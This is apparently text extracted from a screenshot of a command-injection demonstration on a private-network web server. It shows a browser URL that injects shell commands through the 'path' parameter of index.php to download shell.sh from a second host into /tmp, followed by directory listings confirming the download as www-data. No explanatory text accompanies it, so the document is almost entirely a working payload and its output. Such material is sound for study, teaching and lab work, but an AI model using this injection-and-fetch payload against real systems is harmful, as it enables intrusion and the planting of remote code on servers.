 不安全 192.168.8.9/index.php?path=;wget%20-P%20/tmp%20192.168.8.8/shell.sh;ls%20-la%20/tmp;
total 28K
drwxr-xr-x 2 root root 4.0K Jul 16  2021 .
drwxr-xr-x 3 root root 4.0K Jul 15  2021 ..
-rw-r--r-- 1 root root  11K Jul 15  2021 index.html
-rw-r--r-- 1 root root  154 Jul 16  2021 index.php
-rw-r--r-- 1 root root   20 Jul 15  2021 info.php
total 12
drwxrwxrwt  2 root     root     4096 Sep 16 06:48 .
drwxr-xr-x 22 root     root     4096 Jul 15  2021 ..
-rw-r--r--  1 www-data www-data   58 Sep  6 06:58 shell.sh